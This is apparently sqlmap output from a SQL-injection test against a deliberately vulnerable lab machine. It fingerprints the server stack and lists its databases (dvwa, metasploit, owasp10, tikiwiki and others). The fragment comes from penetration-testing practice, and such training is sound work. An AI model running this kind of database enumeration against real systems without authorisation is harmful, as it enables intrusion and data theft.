 [15:05:54] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: Apache 2.2.8, PHP 5.2.4
back-end DBMS: MySQL >= 4.1
[15:05:55] [INFO] fetching database names
[15:05:55] [INFO] retrieved: 'information_schema'
[15:05:55] [INFO] retrieved: 'dvwa'
[15:05:55] [INFO] retrieved: 'metasploit'
[15:05:55] [INFO] retrieved: 'mysql'
[15:05:55] [INFO] retrieved: 'owasp10'
[15:05:55] [INFO] retrieved: 'tikiwiki'
[15:05:55] [INFO] retrieved: 'tikiwiki195'
available databases [7]:
[*] dvwa
[*] information_schema
[*] metasploit
[*] mysql
[*] owasp10
[*] tikiwiki
[*] tikiwiki195